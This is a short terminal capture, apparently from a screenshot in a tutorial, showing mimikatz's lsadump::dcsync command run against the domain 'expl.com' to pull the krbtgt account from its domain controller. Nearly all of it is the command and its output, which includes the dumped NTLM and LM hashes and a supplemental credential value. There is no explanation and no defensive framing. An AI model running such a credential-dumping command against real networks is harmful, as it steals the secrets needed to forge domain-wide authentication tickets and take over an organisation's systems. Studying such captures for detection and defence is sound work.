 mimikatz # lsadump::dcsync /domain:expl.com /user:krbtgt
[DC] 'expl.com' will be the domain
[DC] 'DC.expl.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/7/5 15:18:29
Object Security ID   : S-1-5-21-3280894980-4031048059-2076154112-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 0d0b0ca11c57aaedb47b02f023b636a1
    ntlm- 0: 0d0b0ca11c57aaedb47b02f023b636a1
    lm  - 0: a94fa7748ba4c9cf6738023d7b4693ad
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 320e3c5219f9ada478eb4f2ec8616135